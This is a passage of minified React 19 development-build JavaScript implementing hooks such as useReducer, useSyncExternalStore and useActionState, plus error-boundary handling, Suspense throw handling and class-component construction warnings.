i=ke.alternate;i!==null&&(i=i.updateQueue,i!==null&&(i=i.memoCache,i!=null&&(t={data:i.data.map(function(o){return o.slice()}),index:0})))}if(t==null&&(t={data:[],index:0}),n===null&&(n=hv(),ke.updateQueue=n),n.memoCache=t,n=t.data[t.index],n===void 0||e0)for(n=t.data[t.index]=Array(e),i=0;i<e;i++)n[i]=Vg;else n.length!==e&&console.error("Expected a constant size argument for each invocation of useMemoCache. The previous cache was allocated with size %s but size %s was requested.",n.length,e);return t.index++,n}function rn(e,t){return typeof t=="function"?t(e):t}function Yo(e,t,n){var i=Jl();if(n!==void 0){var o=n(t);if(ms){dt(!0);try{n(t)}finally{dt(!1)}}}else o=t;return i.memoizedState=i.baseState=o,e={pending:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:o},i.queue=e,e=e.dispatch=sf.bind(null,ke,e),[i.memoizedState,e]}function Vu(e){var t=bt();return Bn(t,Qt,e)}function Bn(e,t,n){var i=e.queue;if(i===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");i.lastRenderedReducer=n;var o=e.baseQueue,r=i.pending;if(r!==null){if(o!==null){var d=o.next;o.next=r.next,r.next=d}t.baseQueue!==o&&console.error("Internal error: Expected work-in-progress queue to be a clone. This is a bug in React."),t.baseQueue=o=r,i.pending=null}if(r=e.baseState,o===null)e.memoizedState=r;else{t=o.next;var h=d=null,g=null,S=t,Y=!1;do{var $=S.lane&-536870913;if($!==S.lane?(yt&$)===$:(Dr&$)===$){var G=S.revertLane;if(G===0)g!==null&&(g=g.next={lane:0,revertLane:0,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null}),$===ds&&(Y=!0);else if((Dr&G)===G){S=S.next,G===ds&&(Y=!0);continue}else $={lane:0,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=$,d=r):g=g.next=$,ke.lanes|=G,Nr|=G;$=S.action,ms&&n(r,$),r=S.hasEagerState?S.eagerState:n(r,$)}else G={lane:$,revertLane:S.revertLane,action:S.action,hasEagerState:S.hasEagerState,eagerState:S.eagerState,next:null},g===null?(h=g=G,d=r):g=g.next=G,ke.lanes|=$,Nr|=$;S=S.next}while(S!==null&&S!==t);if(g===null?d=r:g.next=h,!la(r,e.memoizedState)&&(mn=!0,Y&&(n=wh,n!==null)))throw n;e.memoizedState=r,e.baseState=d,e.baseQueue=g,i.lastRenderedState=r}return o===null&&(i.lanes=0),[e.memoizedState,i.dispatch]}function fn(e){var t=bt(),n=t.queue;if(n===null)throw Error("Should have a queue. You are likely calling Hooks conditionally, which is not allowed. (https://react.dev/link/invalid-hook-call)");n.lastRenderedReducer=e;var i=n.dispatch,o=n.pending,r=t.memoizedState;if(o!==null){n.pending=null;var d=o=o.next;do r=e(r,d.action),d=d.next;while(d!==o);la(r,t.memoizedState)||(mn=!0),t.memoizedState=r,t.baseQueue===null&&(t.baseState=r),n.lastRenderedState=r}return[r,i]}function Qu(e,t,n){var i=ke,o=Jl();if(Mt){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");var r=n();Nh||r===n()||(console.error("The result of getServerSnapshot should be cached to avoid an infinite loop"),Nh=!0)}else{if(r=t(),Nh||(n=t(),la(r,n)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");(yt&60)!==0||au(i,t,r)}return o.memoizedState=r,n={value:r,getSnapshot:t},o.queue=n,_c(zm.bind(null,i,n,e),[e]),i.flags|=2048,uu(Du|en,Vi.bind(null,i,n,r,t),{destroy:void 0},null),r}function oa(e,t,n){var i=ke,o=bt(),r=Mt;if(r){if(n===void 0)throw Error("Missing getServerSnapshot, which is required for server-rendered content. Will revert to client rendering.");n=n()}else if(n=t(),!Nh){var d=t();la(n,d)||(console.error("The result of getSnapshot should be cached to avoid an infinite loop"),Nh=!0)}(d=!la((Qt||o).memoizedState,n))&&(o.memoizedState=n,mn=!0),o=o.queue;var h=zm.bind(null,i,o,e);if(Hl(2048,en,h,[e]),o.getSnapshot!==t||d||Zl!==null&&Zl.memoizedState.tag&Du){if(i.flags|=2048,uu(Du|en,Vi.bind(null,i,o,n,t),{destroy:void 0},null),Jt===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");r||(Dr&60)!==0||au(i,t,n)}return n}function au(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=ke.updateQueue,t===null?(t=hv(),ke.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function Vi(e,t,n,i){t.value=n,t.getSnapshot=i,ld(t)&&nd(e)}function zm(e,t,n){return n(function(){ld(t)&&nd(e)})}function ld(e){var t=e.getSnapshot;e=e.value;try{var n=t();return!la(e,n)}catch{return!0}}function nd(e){var t=cn(e,2);t!==null&&qt(t,e,2)}function Kl(e){var t=Jl();if(typeof e=="function"){var n=e;if(e=n(),ms){dt(!0);try{n()}finally{dt(!1)}}}return t.memoizedState=t.baseState=e,t.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:e},t}function Ol(e){e=Kl(e);var t=e.queue,n=Vo.bind(null,ke,t);return t.dispatch=n,[e.memoizedState,n]}function St(e){var t=Jl();t.memoizedState=t.baseState=e;var n={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return t.queue=n,t=Xi.bind(null,ke,!0,n),n.dispatch=t,[e,t]}function ra(e,t){var n=bt();return xa(n,Qt,e,t)}function xa(e,t,n,i){return e.baseState=n,Bn(e,Qt,typeof i=="function"?i:rn)}function ad(e,t){var n=bt();return Qt!==null?xa(n,Qt,e,t):(n.baseState=e,[e,n.queue.dispatch])}function Nc(e,t,n,i,o){if(Ku(e))throw Error("Cannot update form state while rendering.");if(e=t.action,e!==null){var r={payload:o,action:e,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(d){r.listeners.push(d)}};q.T!==null?n(!0):r.isTransition=!1,i(r),n=t.pending,n===null?(r.next=t.pending=r,Om(t,r)):(r.next=n.next,t.pending=n.next=r)}}function Om(e,t){var n=t.action,i=t.payload,o=e.state;if(t.isTransition){var r=q.T,d={};q.T=d,q.T._updatedFibers=new Set;try{var h=n(o,i),g=q.S;g!==null&&g(d,h),Dm(e,t,h)}catch(S){Hc(e,t,S)}finally{q.T=r,r===null&&d._updatedFibers&&(e=d._updatedFibers.size,d._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}else try{d=n(o,i),Dm(e,t,d)}catch(S){Hc(e,t,S)}}function Dm(e,t,n){n!==null&&typeof n=="object"&&typeof n.then=="function"?(n.then(function(i){Go(e,t,i)},function(i){return Hc(e,t,i)}),t.isTransition||console.error("An async function was passed to useActionState, but it was dispatched outside of an action context. This is likely not what you intended. Either pass the dispatch function to an `action` prop, or dispatch manually inside `startTransition`")):Go(e,t,n)}function Go(e,t,n){t.status="fulfilled",t.value=n,Lo(t),e.state=n,t=e.pending,t!==null&&(n=t.next,n===t?e.pending=null:(n=n.next,t.next=n,Om(e,n)))}function Hc(e,t,n){var i=e.pending;if(e.pending=null,i!==null){i=i.next;do t.status="rejected",t.reason=n,Lo(t),t=t.next;while(t!==i)}e.action=null}function Lo(e){e=e.listeners;for(var t=0;t<e.length;t++)(0,e[t])()}function Zo(e,t){return t}function jc(e,t){if(Mt){var n=Jt.formState;if(n!==null){e:{var i=ke;if(Mt){if(An){t:{for(var o=An,r=yc;o.nodeType!==8;){if(!r){o=null;break t}if(o=qn(o.nextSibling),o===null){o=null;break t}}r=o.data,o=r===Lv||r===rS?o:null}if(o){An=qn(o.nextSibling),i=o.data===Lv;break e}}Dc(i)}i=!1}i&&(t=n[0])}}return n=Jl(),n.memoizedState=n.baseState=t,i={pending:null,lanes:0,dispatch:null,lastRenderedReducer:Zo,lastRenderedState:t},n.queue=i,n=Vo.bind(null,ke,i),i.dispatch=n,i=Kl(!1),r=Xi.bind(null,ke,!1,i.queue),i=Jl(),o={state:t,dispatch:null,action:e,pending:null},i.queue=o,n=Nc.bind(null,ke,o,r,n),o.dispatch=n,i.memoizedState=e,[t,n,!1]}function qo(e){var t=bt();return Cm(t,Qt,e)}function Cm(e,t,n){t=Bn(e,t,Zo)[0],e=Vu(rn)[0],t=typeof t=="object"&&t!==null&&typeof t.then=="function"?Bo(t):t;var i=bt(),o=i.queue,r=o.dispatch;return n!==i.memoizedState&&(ke.flags|=2048,uu(Du|en,ud.bind(null,o,n),{destroy:void 0},null)),[t,r,e]}function ud(e,t){e.action=t}function uf(e){var t=bt(),n=Qt;if(n!==null)return Cm(t,n,e);bt(),t=t.memoizedState,n=bt();var i=n.queue.dispatch;return n.memoizedState=e,[t,i,!1]}function uu(e,t,n,i){return e={tag:e,create:t,inst:n,deps:i,next:null},t=ke.updateQueue,t===null&&(t=hv(),ke.updateQueue=t),n=t.lastEffect,n===null?t.lastEffect=e.next=e:(i=n.next,n.next=e,e.next=i,t.lastEffect=e),e}function id(e){var t=Jl();return e={current:e},t.memoizedState=e}function fa(e,t,n,i){var o=Jl();ke.flags|=e,o.memoizedState=uu(Du|t,n,{destroy:void 0},i===void 0?null:i)}function Hl(e,t,n,i){var o=bt();i=i===void 0?null:i;var r=o.memoizedState.inst;Qt!==null&&i!==null&&_n(i,Qt.memoizedState.deps)?o.memoizedState=uu(t,n,r,i):(ke.flags|=e,o.memoizedState=uu(Du|t,n,r,i))}function _c(e,t){(ke.mode&Mi)!==el&&(ke.mode&e1)===el?fa(142608384,en,e,t):fa(8390656,en,e,t)}function Bc(e,t){var n=4194308;return(ke.mode&Mi)!==el&&(n|=67108864),fa(n,zn,e,t)}function cf(e,t){if(typeof t=="function"){e=e();var n=t(e);return function(){typeof n=="function"?n():t(null)}}if(t!=null)return t.hasOwnProperty("current")||console.error("Expected useImperativeHandle() first argument to either be a ref callback or React.createRef() object. Instead received: %s.","an object with keys {"+Object.keys(t).join(", ")+"}"),e=e(),t.current=e,function(){t.current=null}}function cd(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null;var i=4194308;(ke.mode&Mi)!==el&&(i|=67108864),fa(i,zn,cf.bind(null,t,e),n)}function of(e,t,n){typeof t!="function"&&console.error("Expected useImperativeHandle() second argument to be a function that creates a handle. Instead received: %s.",t!==null?typeof t:"null"),n=n!=null?n.concat([e]):null,Hl(4,zn,cf.bind(null,t,e),n)}function Xu(e,t){return Jl().memoizedState=[e,t===void 0?null:t],e}function rf(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;return t!==null&&_n(t,i[1])?i[0]:(n.memoizedState=[e,t],e)}function Qi(e,t){var n=Jl();t=t===void 0?null:t;var i=e();if(ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function Yc(e,t){var n=bt();t=t===void 0?null:t;var i=n.memoizedState;if(t!==null&&_n(t,i[1]))return i[0];if(i=e(),ms){dt(!0);try{e()}finally{dt(!1)}}return n.memoizedState=[i,t],i}function od(e,t){var n=Jl();return Yn(n,e,t)}function rd(e,t){var n=bt();return Ua(n,Qt.memoizedState,e,t)}function fd(e,t){var n=bt();return Qt===null?Yn(n,e,t):Ua(n,Qt.memoizedState,e,t)}function Yn(e,t,n){return n===void 0||(Dr&1073741824)!==0?e.memoizedState=t:(e.memoizedState=n,e=tr(),ke.lanes|=e,Nr|=e,n)}function Ua(e,t,n,i){return la(n,t)?n:xh.current!==null?(e=Yn(e,n,i),la(e,t)||(mn=!0),e):(Dr&42)===0?(mn=!0,e.memoizedState=n):(e=tr(),ke.lanes|=e,Nr|=e,t)}function ku(e,t,n,i,o){var r=kt.p;kt.p=r!==0&&r<ga?r:ga;var d=q.T,h={};q.T=h,Xi(e,!1,t,n),h._updatedFibers=new Set;try{var g=o(),S=q.S;if(S!==null&&S(h,g),g!==null&&typeof g=="object"&&typeof g.then=="function"){var Y=X0(g,i);Lc(e,t,Y,bn(e))}else Lc(e,t,i,bn(e))}catch($){Lc(e,t,{then:function(){},status:"rejected",reason:$},bn(e))}finally{kt.p=r,q.T=d,d===null&&h._updatedFibers&&(e=h._updatedFibers.size,h._updatedFibers.clear(),10<e&&console.warn("Detected a large number of updates inside startTransition. If this is due to a subscription please re-write it to use React provided hooks. Otherwise concurrent mode guarantees are off the table."))}}function sd(e,t,n,i){if(e.tag!==5)throw Error("Expected the form instance to be a HostComponent. This is a bug in React.");var o=Ju(e).queue;ku(e,o,t,Os,n===null?ye:function(){return iu(e),n(i)})}function Ju(e){var t=e.memoizedState;if(t!==null)return t;t={memoizedState:Os,baseState:Os,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:Os},next:null};var n={};return t.next={memoizedState:n,baseState:n,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:rn,lastRenderedState:n},next:null},e.memoizedState=t,e=e.alternate,e!==null&&(e.memoizedState=t),t}function iu(e){q.T===null&&console.error("requestFormReset was called outside a transition or action. To fix, move to an action, or wrap with startTransition.");var t=Ju(e).next.queue;Lc(e,t,{},bn(e))}function fl(){var e=Kl(!1);return e=ku.bind(null,ke,e.queue,!0,!1),Jl().memoizedState=e,[!1,e]}function ff(){var e=Vu(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function J0(){var e=fn(rn)[0],t=bt().memoizedState;return[typeof e=="boolean"?e:Bo(e),t]}function Gc(){return Lt(y0)}function xm(){var e=Jl(),t=Jt.identifierPrefix;if(Mt){var n=so,i=fo;n=(i&~(1<<32-En(i)-1)).toString(32)+n,t=":"+t+"R"+n,n=Jp++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=u3++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t}function sl(){return Jl().memoizedState=Um.bind(null,ke)}function Um(e,t){for(var n=e.return;n!==null;){switch(n.tag){case 24:case 3:var i=bn(n);e=Fu(i);var o=Wi(n,e,i);o!==null&&(qt(o,n,i),Ko(o,n,i)),n=Zi(),t!=null&&o!==null&&console.error("The seed argument is not enabled outside experimental channels."),e.payload={cache:n};return}n=n.return}}function sf(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),n={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null},Ku(e)?K0(t,n):(n=Xs(e,t,n,i),n!==null&&(qt(n,e,i),wm(n,t,i))),Xe(e,i)}function Vo(e,t,n,i){typeof i=="function"&&console.error("State updates from the useState() and useReducer() Hooks don't support the second callback argument. To execute a side effect after rendering, declare it in the component body with useEffect()."),i=bn(e),Lc(e,t,n,i),Xe(e,i)}function Lc(e,t,n,i){var o={lane:i,revertLane:0,action:n,hasEagerState:!1,eagerState:null,next:null};if(Ku(e))K0(t,o);else{var r=e.alternate;if(e.lanes===0&&(r===null||r.lanes===0)&&(r=t.lastRenderedReducer,r!==null)){var d=q.H;q.H=ua;try{var h=t.lastRenderedState,g=r(h,n);if(o.hasEagerState=!0,o.eagerState=g,la(g,h))return Qs(e,t,o,0),Jt===null&&Vs(),!1}catch{}finally{q.H=d}}if(n=Xs(e,t,o,i),n!==null)return qt(n,e,i),wm(n,t,i),!0}return!1}function Xi(e,t,n,i){if(q.T===null&&ds===0&&console.error("An optimistic state update occurred outside a transition or action. To fix, move the update to an action, or wrap with startTransition."),i={lane:2,revertLane:Ba(),action:i,hasEagerState:!1,eagerState:null,next:null},Ku(e)){if(t)throw Error("Cannot update optimistic state while rendering.");console.error("Cannot call startTransition while rendering.")}else t=Xs(e,n,i,2),t!==null&&qt(t,e,2);Xe(e,2)}function Ku(e){var t=e.alternate;return e===ke||t!==null&&t===ke}function K0(e,t){Hh=kp=!0;var n=e.pending;n===null?t.next=t:(t.next=n.next,n.next=t),e.pending=t}function wm(e,t,n){if((n&4194176)!==0){var i=t.lanes;i&=e.pendingLanes,n|=i,t.lanes=n,qr(e,n)}}function Nm(e){if(e!==null&&typeof e!="function"){var t=String(e);H1.has(t)||(H1.add(t),console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",e))}}function dd(e,t,n,i){var o=e.memoizedState,r=n(i,o);if(e.mode&Xn){dt(!0);try{r=n(i,o)}finally{dt(!1)}}r===void 0&&(t=xe(t)||"Component",x1.has(t)||(x1.add(t),console.error("%s.getDerivedStateFromProps(): A valid state object (or null) must be returned. You have returned undefined.",t))),o=r==null?o:Je({},o,r),e.memoizedState=o,e.lanes===0&&(e.updateQueue.baseState=o)}function ki(e,t,n,i,o,r,d){var h=e.stateNode;if(typeof h.shouldComponentUpdate=="function"){if(n=h.shouldComponentUpdate(i,r,d),e.mode&Xn){dt(!0);try{n=h.shouldComponentUpdate(i,r,d)}finally{dt(!1)}}return n===void 0&&console.error("%s.shouldComponentUpdate(): Returned undefined instead of a boolean value. Make sure to return true or false.",xe(t)||"Component"),n}return t.prototype&&t.prototype.isPureReactComponent?!Ir(n,i)||!Ir(o,r):!0}function hd(e,t,n,i){var o=t.state;typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,i),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,i),t.state!==o&&(e=ue(e)||"Component",A1.has(e)||(A1.add(e),console.error("%s.componentWillReceiveProps(): Assigning directly to this.state is deprecated (except inside a component's constructor). Use setState instead.",e)),mv.enqueueReplaceState(t,t.state,null))}function cu(e,t){var n=t;if("ref"in t){n={};for(var i in t)i!=="ref"&&(n[i]=t[i])}if(e=e.defaultProps){n===t&&(n=Je({},n));for(var o in e)n[o]===void 0&&(n[o]=e[o])}return n}function Hm(e,t){Kp(e),e=jh?"An error occurred in the <"+jh+"> component.":"An error occurred in one of your React components.";var n=q.getCurrentStack,i=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return i};try{console.warn(`%s

%s
`,e,`Consider adding an error boundary to your tree to customize error handling behavior.
Visit https://react.dev/link/error-boundaries to learn more about error boundaries.`)}finally{q.getCurrentStack=n}}function Wu(e,t){var n=jh?"The above error occurred in the <"+jh+"> component.":"The above error occurred in one of your React components.",i="React will try to recreate this component tree from scratch using the error boundary you provided, "+((yv||"Anonymous")+"."),o=q.getCurrentStack,r=t.componentStack!=null?t.componentStack:"";q.getCurrentStack=function(){return r};try{typeof e=="object"&&e!==null&&typeof e.environmentName=="string"?lh("error",[`%o

%s

%s
`,e,n,i],e.environmentName)():console.error(`%o

%s

%s
`,e,n,i)}finally{q.getCurrentStack=o}}function Pe(e){Kp(e)}function xt(e,t){try{jh=t.source?ue(t.source):null,yv=null;var n=t.value;if(q.actQueue!==null)q.thrownErrors.push(n);else{var i=e.onUncaughtError;i(n,{componentStack:t.stack})}}catch(o){setTimeout(function(){throw o})}}function dl(e,t,n){try{jh=n.source?ue(n.source):null,yv=ue(t);var i=e.onCaughtError;i(n.value,{componentStack:n.stack,errorBoundary:t.tag===1?t.stateNode:null})}catch(o){setTimeout(function(){throw o})}}function Qo(e,t,n){return n=Fu(n),n.tag=Sv,n.payload={element:null},n.callback=function(){de(t.source,xt,e,t)},n}function Ji(e){return e=Fu(e),e.tag=Sv,e}function $u(e,t,n,i){var o=n.type.getDerivedStateFromError;if(typeof o=="function"){var r=i.value;e.payload=function(){return o(r)},e.callback=function(){G0(n),de(i.source,dl,t,n,i)}}var d=n.stateNode;d!==null&&typeof d.componentDidCatch=="function"&&(e.callback=function(){G0(n),de(i.source,dl,t,n,i),typeof o!="function"&&(jr===null?jr=new Set([this]):jr.add(this)),PE(this,i),typeof o=="function"||(n.lanes&2)===0&&console.error("%s: Error boundaries should implement getDerivedStateFromError(). In that method, return a state update to display an error message or fallback UI.",ue(n)||"Unknown")})}function md(e,t,n,i,o){if(n.flags|=32768,ya&&$l(e,o),i!==null&&typeof i=="object"&&typeof i.then=="function"){if(t=n.alternate,t!==null&&Jo(t,n,o,!0),Mt&&(ho=!0),n=zu.current,n!==null){switch(n.tag){case 13:return pc===null?Cf():n.alternate===null&&El===vo&&(El=Mv),n.flags&=-257,n.flags|=65536,n.lanes=o,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?n.updateQueue=new Set([i]):t.add(i),It(e,i,o)),!1;case 22:return n.flags|=65536,i===cv?n.flags|=16384:(t=n.updateQueue,t===null?(t={transitions:null,markerInstances:null,retryQueue:new Set([i])},n.updateQueue=t):(n=t.retryQueue,n===null?t.retryQueue=new Set([i]):n.add(i)),It(e,i,o)),!1}throw Error("Unexpected Suspense handler tag ("+n.tag+"). This is a bug in React.")}return It(e,i,o),Cf(),!1}if(Mt)return ho=!0,t=zu.current,t!==null?((t.flags&65536)===0&&(t.flags|=256),t.flags|=65536,t.lanes=o,i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering from the nearest Suspense boundary.",{cause:i}),n))):(i!==iv&&xc(Nl(Error("There was an error while hydrating but React was able to recover by instead client rendering the entire root.",{cause:i}),n)),e=e.current.alternate,e.flags|=65536,o&=-o,e.lanes|=o,i=Nl(i,n),o=Qo(e.stateNode,i,o),Pu(e,o),El!==gs&&(El=Zh)),!1;var r=Nl(Error("There was an error during concurrent rendering but React was able to recover by instead synchronously rendering the entire root.",{cause:i}),n);if(c0===null?c0=[r]:c0.push(r),El!==gs&&(El=Zh),t===null)return!0;i=Nl(i,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,e=Qo(n.stateNode,i,e),Pu(n,e),!1;case 1:if(t=n.type,r=n.stateNode,(n.flags&128)===0&&(typeof t.getDerivedStateFromError=="function"||r!==null&&typeof r.componentDidCatch=="function"&&(jr===null||!jr.has(r))))return n.flags|=65536,o&=-o,n.lanes|=o,o=Ji(o),$u(o,e,n,i),Pu(n,o),!1}n=n.return}while(n!==null);return!1}function hl(e,t,n,i){t.child=e===null?b1(t,null,n,i):ss(t,e.child,n,i)}function Zc(e,t,n,i,o){n=n.render;var r=t.ref;if("ref"in i){var d={};for(var h in i)h!=="ref"&&(d[h]=i[h])}else d=i;return Ki(t),kn(t),i=qi(e,t,n,d,r,o),h=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&h&&bm(t),t.flags|=1,hl(e,t,i,o),t.child)}function W0(e,t,n,i,o){if(e===null){var r=n.type;return typeof r=="function"&&!Mf(r)&&r.defaultProps===void 0&&n.compare===null?(n=Ac(r),t.tag=15,t.type=n,df(t,r),ul(e,t,n,i,o)):(e=Af(n.type,null,i,t,t.mode,o),e.ref=t.ref,e.return=t,t.child=e)}if(r=e.child,!Td(e,o)){var d=r.memoizedProps;if(n=n.compare,n=n!==null?n:Ir,n(d,i)&&e.ref===t.ref)return ru(e,t,o)}return t.flags|=1,e=su(r,i),e.ref=t.ref,e.return=t,t.child=e}function ul(e,t,n,i,o){if(e!==null){var r=e.memoizedProps;if(Ir(r,i)&&e.ref===t.ref&&t.type===e.type)if(mn=!1,t.pendingProps=i=r,Td(e,o))(e.flags&131072)!==0&&(mn=!0);else return t.lanes=e.lanes,ru(e,t,o)}return gd(e,t,n,i,o)}function yd(e,t,n){var i=t.pendingProps,o=i.children,r=(t.stateNode._pendingVisibility&qy)!==0,d=e!==null?e.memoizedState:null;if(Xo(e,t),i.mode==="hidden"||r){if((t.flags&128)!==0){if(i=d!==null?d.baseLanes|n:n,e!==null){for(o=t.child=e.child,r=0;o!==null;)r=r|o.lanes|o.childLanes,o=o.sibling;t.childLanes=r&~i}else t.childLanes=0,t.child=null;return pd(e,t,i,n)}if((n&536870912)!==0)t.memoizedState={baseLanes:0,cachePool:null},e!==null&&Fs(t,d!==null?d.cachePool:null),d!==null?Q0(t,d):Mm(t),Ho(t);else return t.lanes=t.childLanes=536870912,pd(e,t,d!==null?d.baseLanes|n:n,n)}else d!==null?(Fs(t,d.cachePool),Q0(t,d),eu(t),t.memoizedState=null):(e!==null&&Fs(t,null),Mm(t),eu(t));return hl(e,t,o,n),t.child}function pd(e,t,n,i){var o=Is();return o=o===null?null:{parent:tn._currentValue,pool:o},t.memoizedState={baseLanes:n,cachePool:o},e!==null&&Fs(t,null),Mm(t),Ho(t),e!==null&&Jo(e,t,i,!0),null}function Xo(e,t){var n=t.ref;if(n===null)e!==null&&e.ref!==null&&(t.flags|=2097664);else{if(typeof n!="function"&&typeof n!="object")throw Error("Expected ref to be a function, an object returned by React.createRef(), or undefined/null.");(e===null||e.ref!==n)&&(t.flags|=2097664)}}function gd(e,t,n,i,o){if(n.prototype&&typeof n.prototype.render=="function"){var r=xe(n)||"Unknown";_1[r]||(console.error("The <%s /> component appears to have a render method, but doesn't extend React.Component. This is likely to cause errors. Change %s to extend React.Component instead.",r,r),_1[r]=!0)}return t.mode&Xn&&Ai.recordLegacyContextWarning(t,null),e===null&&(df(t,t.type),n.contextTypes&&(r=xe(n)||"Unknown",Y1[r]||(Y1[r]=!0,console.error("%s uses the legacy contextTypes API which was removed in React 19. Use React.createContext() with React.useContext() instead. (https://react.dev/link/legacy-context)",r)))),Ki(t),kn(t),n=qi(e,t,n,i,void 0,o),i=af(),D(),e!==null&&!mn?(nu(e,t,o),ru(e,t,o)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,o),t.child)}function $0(e,t,n,i,o,r){return Ki(t),kn(t),yo=-1,e0=e!==null&&e.type!==t.type,t.updateQueue=null,n=_o(t,i,n,o),Ps(e,t),i=af(),D(),e!==null&&!mn?(nu(e,t,r),ru(e,t,r)):(Mt&&i&&bm(t),t.flags|=1,hl(e,t,n,r),t.child)}function vd(e,t,n,i,o){switch(ae(t)){case!1:var r=t.stateNode,d=new t.type(t.memoizedProps,r.context).state;r.updater.enqueueSetState(r,d,null);break;case!0:t.flags|=128,t.flags|=65536,r=Error("Simulated error coming from DevTools");var h=o&-o;if(t.lanes|=h,d=Jt,d===null)throw Error("Expected a work-in-progress root. This is a bug in React. Please file an issue.");h=Ji(h),$u(h,d,t,Nl(r,t)),Pu(t,h)}if(Ki(t),t.stateNode===null){if(d=zr,r=n.contextType,"contextType"in n&&r!==null&&(r===void 0||r.$$typeof!==ha)&&!N1.has(n)&&(N1.add(n),h=r===void 0?" However, it is set to undefined. This can be caused by a typo or by mixing up named and default imports. This can also happen due to a circular dependency, so try moving the createContext() call to a separate file.":typeof r!="object"?" However, it is set to a "+typeof r+".":r.$$typeof===yr?" Did you accidentally pass the Context.Consumer instead?":" However, it is set to an object with keys {"+Object.keys(r).join(", ")+"}.",console.error("%s defines an invalid contextType. contextType should point to the Context object returned by React.createContext().%s",xe(n)||"Component",h)),typeof r=="object"&&r!==null&&(d=Lt(r)),r=new n(i,d),t.mode&Xn){dt(!0);try{r=new n(i,d)}finally{dt(!1)}}if(d=t.memoizedState=r.state!==null&&r.state!==void 0?r.state:null,r.updater=mv,t.stateNode=r,r._reactInternals=t,r._reactInternalInstance=M1,typeof n.getDerivedStateFromProps=="function"&&d===null&&(d=xe(n)||"Component",z1.has(d)||(z1.add(d),console.error("`%s` uses `getDerivedStateFromProps` but its initial state is %s. This is not recommended. Instead, define the initial state by assigning an object to `this.state` in the constructor of `%s`. This ensures that `getDerivedStateFromProps` arguments have a consistent shape.",d,r.state===null?"null":"undefined",d))),typeof n.getDerivedStateFromProps=="function"||typeof r.getSnapshotBeforeUpdate=="function"){var g=h=d=null;if(typeof r.componentWillMount=="function"&&r.componentWillMount.__suppressDeprecationWarning!==!0?d="componentWillMount":typeof r.UNSAFE_componentWillMount=="function"&&(d="UNSAFE_componentWillMount"),typeof r.componentWillReceiveProps=="function"&&r.componentWillReceiveProps.__suppressDeprecationWarning!==!0?h="componentWillReceiveProps":typeof r.UNSAFE_componentWillReceiveProps=="function"&&(h="UNSAFE_componentWillReceiveProps"),typeof r.componentWillUpdate=="function"&&r.componentWillUpdate.__suppressDeprecationWarning!==!0?g="componentWillUpdate":typeof r.UNSAFE_componentWillUpdate=="function"&&(g="UNSAFE_componentWillUpdate"),d!==null||h!==null||g!==null){r=xe(n)||"Component";var S=typeof n.getDerivedStateFromProps=="function"?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";D1.has(r)||(D1.add(r),console.error(`Unsafe legacy lifecycles will not be called for components using new component APIs.

%s uses %s but also contains the following legacy lifecycles:%s%s%s

The above lifecycles should be removed. Learn more about this warning here:
https://react.dev/link/unsafe-component-lifecycles`,r,S,d!==null?`
  `+d:"",h!==null?`
  `+h:"",g!==null?`
  `+g:""))}}r=t.stateNode,d=xe(n)||"Component",r.render||(n.prototype&&typeof n.prototype.render=="function"?console.error("No `render` method found on the %s instance: did you accidentally return an object from the constructor?",d):console.error("No `render` method found on the %s instance: you may have forgotten to define `render`.",d)),!r.getInitialState||r.getInitialState.isReactClassApproved||r.state||console.error("getInitialState was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Did you mean to define a state property instead?",d),r.getDefaultProps&&!r.getDefaultProps.isReactClassApproved&&console.error("getDefaultProps was defined on %s, a plain JavaScript class. This is only supported for classes created using React.createClass. Use a static property to define defaultProps instead.",d),r.contextType&&console.error("contextType was defined as an instance property on %s. Use a static property to define contextType instead.",d),n.childContextTypes&&!w1.has(n)&&(w1.add(n),console.error("%s uses the legacy childContextTypes API which was removed in React 19. Use React.createContext() instead. (https://react.dev/link/legacy-context)",d)),n.contextTypes&&!U1.has(n)&&(U1.add(n),console.error("%s uses the 